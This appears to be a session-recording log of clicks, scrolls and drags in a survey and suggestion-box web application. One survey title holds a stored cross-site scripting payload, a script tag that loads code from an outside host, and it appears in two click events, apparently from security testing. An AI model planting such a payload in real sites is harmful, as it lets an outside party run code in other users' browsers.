 click on "test survey <script src=//cc.x.vaadata.it></script>" at bounding box center [546, 339]  click on "test survey <script src=//cc.x.vaadata.it></script>" at bounding box center [546, 339]  click on "Create New" at bounding box center [743, 249]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Surveys" at bounding box center (103, 240)  click on "*** Create New" at bounding box center (743, 223)  click on "Whistleblower" at bounding box center (90, 275)  click on "Suggestion Boxes" at bounding box center [102, 205]  drag, startPoint x: 921, startPoint y: 240, endPoint x: 888, endPoint y: 244, distance: 33.24154  click on "Surveys" at bounding box center [103, 240] 